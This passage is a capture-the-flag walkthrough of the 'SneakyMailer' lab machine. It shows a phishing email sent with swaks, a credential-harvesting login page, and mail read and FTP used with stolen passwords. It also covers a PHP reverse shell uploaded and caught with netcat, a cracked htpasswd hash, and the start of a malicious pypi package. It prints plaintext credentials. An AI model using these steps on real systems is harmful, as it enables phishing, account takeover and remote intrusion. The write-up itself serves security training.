-> MAIL FROM:<root@sneakymailer.htb>
<- 250 2.1.0 Ok
-> RCPT TO:<paulbyrd@sneakymailer.htb>
<- 250 2.1.5 Ok
-> DATA
<- 354 End data with <CR><LF>.<CR><LF>
-> Date: Mon, 14 Sep 2020 08:13:52 +0200
-> To: paulbyrd@sneakymailer.htb
-> From: root@sneakymailer.htb
-> Subject: Test subject
-> Message-Id: <20200914081352.041946@kali.localdomain>
-> X-Mailer: swaks v20190914.0 jetmore.org/john/code/swaks/
->
-> <!DOCTYPE html><html><body><h1>HTML Links</h1><p><a href='http://10.10.14.9/paulbyrd'>Visit W3Schools.com!</a></p></body></html>
->
->
-> .
<- 250 2.0.0 Ok: queued as 1E129248ED
-> QUIT
<- 221 2.0.0 Bye
=== Connection closed with remote host.
...
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$
I need to know which user is 'clicking' the e-mail, so I add the users e-mail to the end of the URL. I know that it will result in an 404 page-not-found error, but that is ok as long as Im able to detect it in my log files.
root@kali:~# tail -f /var/log/apache2/access.log | grep 404
10.10.14.9 - - [14/Sep/2020:07:47:00 +0200] "GET /favicon.ico HTTP/1.1" 404 488 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
10.10.14.9 - - [14/Sep/2020:08:02:59 +0200] "GET /kr HTTP/1.1" 404 489 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
10.10.10.197 - - [14/Sep/2020:08:10:42 +0200] "POST /paulbyrd'%3EVisit%20W3Schools.com!%3C/a%3E%3C/p%3E%3C/body%3E%3C/html%3E HTTP/1.1" 404 489 "-" "python-requests/2.23.0"
As we can see we got a connection from 10.10.10.197, trying to lookup the URL: /paulbyrd'%3EVisit%20W3Schools.com!%3C/a%3E%3C/p%3E%3C/body%3E%3C/html%3E. We also see that its python-requests 2.23 that is the agent, which probably is the boxcreator's automation script.
But now we have the user we should try to target further. Lookout Paul, we are coming for you!

If we see closer at the response from paulbyrd, it is a POST response, re-posting part of the mail-body that we sent him.
This has to be exploitable in some kind of way.
More information about the tool swiks can be found here: http://www.jetmore.org/john/code/swaks/
Write some phishy code
We now know that the we can trigger paulbyrd to visit a site which we control. Lets make a typical phishing site that we want him to visit.
<html>
<body>
<form>
<label for="username">Username:</label><br>
<input type="text" id="username" name="username"><br>
<label for="password">Password:</label><br>
<input type="text" id="password" name="password">
</form>
</body>
</html>
Now ask paulbyrd to visit your new site:
sneakymailer@kali:/var/www/html$ swaks --to paulbyrd@sneakymailer.htb --from root@sneakymailer.htb --server sneakymailer.htb --header "Subject: Test subject" --body '<a href="http://10.10.14.9/index.html"></a>'
=== Trying sneakymailer.htb:25...
=== Connected to sneakymailer.htb.
...
-> To: paulbyrd@sneakymailer.htb
-> From: root@sneakymailer.htb
-> Subject: Test subject
-> Message-Id: <20200915085820.047583@kali.localdomain>
-> X-Mailer: swaks v20190914.0 jetmore.org/john/code/swaks/
->
-> <a href="http://10.10.14.9/index.html"></a>
...
<- 250 2.0.0 Ok: queued as 8B90524663
-> QUIT
<- 221 2.0.0 Bye
=== Connection closed with remote host.
And watch all your network traffic with Wireshark:


After you got the good stuff, stop your webserver for good measure:
root@kali:~# apachectl stop
Voila, we got some credentials, write it down in your loot file. It could probably be used somewhere.
paulbyrd:^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
Reading someones mail
I guess we should try read paulbyrds mail:
root@kali:~# apt-get install mutt
...
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$ vi ~/.muttrc
Enter the following in the file ~/.muttrc:
# About Me
set from = "paulbyrd@sneakymailer.htb"
set realname = "Paul Byrd"
# My credentials
set smtp_url = "smtp://paulbyrd@10.10.10.197:25"
set smtp_pass = '^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht'
set imap_user = "paulbyrd"
set imap_pass = '^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht'
# My mailboxes
set folder = "imap://10.10.10.197:143"
set spoolfile = "+INBOX"
NB I have not tested the smtp part of this configuration, I only want to read the e-mail at this point.
Start mutt (you might need to accept a encryption certificate) and take a look around. Use the key 'c' followed by a '?' to navigate through the existing IMAP-folders.



Some kind of credentials is found. Write it down in your lootfile.
Username: developer
Original-Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
PS You can of course use another email-reader, like Thunderbird or Evolution to read Paul's e-mail.
Lets try to use the credentials:
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$ ftp 10.10.10.197
Connected to 10.10.10.197.
220 (vsFTPd 3.0.3)
Name (10.10.10.197:sneakymailer): developer
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
We now know that the credentials are good, let just try to retrieve everything we can for local use:
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer/ftpstuff$ wget -r --user="developer" --password="m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C" ftp://10.10.10.197/
...
10.10.10.197/dev/vendor/jquery-easing/jquery.easing 100%[================================================================================================================>] 3,95K --.-KB/s på 0s
2020-09-24 08:45:26 (119 MB/s) - «10.10.10.197/dev/vendor/jquery-easing/jquery.easing.js» lagret [4047]
--2020-09-24 08:45:26-- ftp://10.10.10.197/dev/vendor/jquery-easing/jquery.easing.min.js
=> «10.10.10.197/dev/vendor/jquery-easing/jquery.easing.min.js»
==> CWD kreves ikke.
==> PASV ... ferdig. ==> RETR jquery.easing.min.js ... ferdig.
Lengde: 2532 (2,5K)
10.10.10.197/dev/vendor/jquery-easing/jquery.easing 100%[================================================================================================================>] 2,47K --.-KB/s på 0s
2020-09-24 08:45:26 (191 MB/s) - «10.10.10.197/dev/vendor/jquery-easing/jquery.easing.min.js» lagret [2532]
FERDIG --2020-09-24 08:45:26--
Totalt medgått tid: 1m 59s
Lastet ned: 193 filer, 15M på 44s (358 KB/s)
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer/ftpstuff$
Ok. We now have a lot of stuff to peek through.
Before we proceed I just want to give a few advice to get working with FTP easier:
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$ echo "machine 10.10.10.197 login developer password m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C" > ~/.netrc
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$ chmod 600 ~/.netrc
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$ sudo apt-get install wput
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$ wput reverse/todo.php ftp://10.10.10.197/dev/todo.php
We now want to try establish a remote shell, I choose the one found at: http://pentestmonkey.net/tools/web-shells/php-reverse-shell.
Edit the file as described on the owners webpage. I named mine todo.php and uploaded it to the ftp -> dev/todo.php.
Start your netcat listener:
nc -lvnp 8001
Visit your reverse-shell in a webbrowser: http://dev.sneakycorp.htb/todo.php , and watch your netcat listener:
listening on [any] 8001 ...
listening on [any] 8001 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.197] 59510
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64 GNU/Linux
03:10:06 up 2:02, 0 users, load average: 0.06, 0.03, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Voila we are in! Upgrade your shell:
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@sneakymailer:/$ su developer
su developer
Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
developer@sneakymailer:/$
Enumerate:
developer@sneakymailer:/$ ls -la /home
ls -la /home
total 16
drwxr-xr-x 4 root root 4096 May 14 17:10 .
drwxr-xr-x 18 root root 4096 May 14 05:30 ..
drwxr-xr-x 8 low low 4096 Jun 8 03:47 low
drwx------ 5 vmail vmail 4096 May 19 21:10 vmail
developer@sneakymailer:/$ netstat -lntu
netstat -lntu
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:25 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:5000 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN
tcp6 0 0 :::21 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 :::25 :::* LISTEN
tcp6 0 0 :::993 :::* LISTEN
tcp6 0 0 :::143 :::* LISTEN
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::8080 :::* LISTEN
developer@sneakymailer:/$ cat /var/www/pypi.sneakycorp.htb/.htpasswd
cat /var/www/pypi.sneakycorp.htb/.htpasswd
pypi:$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/
We found a username low (which might be a later target), a port 5000 which is only reachable from the inside (which is why it did not show on our initial nmap scanning) and a .htpasswd with a hash in it!
Lets put the hash in a separate file and feed it to hashcat:
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$ echo "$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/" > pypi_passhash.txt
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$ hashcat -m 1600 pypi_passhash rockyou.txt
...
$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/:soufianeelhaoui
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Apache $apr1$ MD5, md5apr1, MD5 (APR)
Hash.Target......: $apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/
Time.Started.....: Thu Sep 24 23:03:32 2020 (13 mins, 27 secs)
Time.Estimated...: Thu Sep 24 23:16:59 2020 (0 secs)
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 4188 H/s (14.72ms) @ Accel:64 Loops:500 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 3614080/14344377 (25.20%)
Rejected.........: 0/3614080 (0.00%)
Restore.Point....: 3613952/14344377 (25.19%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:500-1000
Candidates.#1....: souhern4u -> soufboy190
Started: Thu Sep 24 23:03:29 2020
Stopped: Thu Sep 24 23:17:00 2020
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$
Remember this?

Combined with a user pypi and a folder pypi.sneakycorp.htb I think we have to read up on what pypi is: https://www.linode.com/docs/applications/project-management/how-to-create-a-private-python-package-repository/
The short version is that pypi a packagemanager for python packages. The sneakymailer box does run a pypi server on port 5000, and if you have the password you can upload stuff to it.
developer@sneakymailer:~$ ps aux | grep pypi
ps aux | grep pypi
pypi 675 0.0 0.6 36808 25700 ? Ss 01:14 0:03 /var/www/pypi.sneakycorp.htb/venv/bin/python3 /var/www/pypi.sneakycorp.htb/venv/bin/pypi-server -i 127.0.0.1 -p 5000 -a update,download,list -P /var/www/pypi.sneakycorp.htb/.htpasswd --disable-fallback -o /var/www/pypi.sneakycorp.htb/packages
develop+ 4067 0.0 0.0 6408 880 pts/1 S+ 02:19 0:00 grep pypi
developer@sneakymailer:~$ cd /home/low/venv/bin$
developer@sneakymailer:/home/low/venv/bin$ curl 127.0.0.1:5000
curl 127.0.0.1:5000
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Welcome to pypiserver!</title>
</head>
<body>
<h1>
Welcome to pypiserver!
</h1>
<p>
This is a PyPI compatible package index serving 0 packages.
</p>
<p>
To use this server with <code>pip</code>, run the following command:
<pre>
<code>pip install --index-url http://127.0.0.1:5000/simple/ PACKAGE [PACKAGE2...]</code>
</pre>
</p>
<p>
To use this server with <code>easy_install</code>, run the following command:
<pre>
<code>easy_install --index-url http://127.0.0.1:5000/simple/ PACKAGE [PACKAGE2...]</code>
</pre>
</p>
<p>
The complete list of all packages can be found <a href="/packages/">here</a> or via the <a href="/simple/">simple</a> index.
</p>
<p>
This instance is running version 1.3.2 of the <a href="https://pypi.org/project/pypiserver/">pypiserver</a> software.
</p>
</body>
</html>
Create, upload and install a python package to a private pypi repository
We now have to create a package and upload it. Here is the files that I have used:
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer/sneakypip$ tree
.
├── pypirc
├── README.md
├── setup.cfg
├── setup.py
├── sneakypip
│ └── __init__.py
... content of the file pypirc:
[distutils]
index-servers =
sneakypip
[sneakypip]
repository: http://127.0.0.1:5000
username: pypi
password: soufianeelhaoui
... content of the file README.md:
## Sneakymailer
A sneaky package...
... content of the file setup.cfg:
[metadata]
description-file = README.md
... content of the file setup.py:
from setuptools import setup
try:
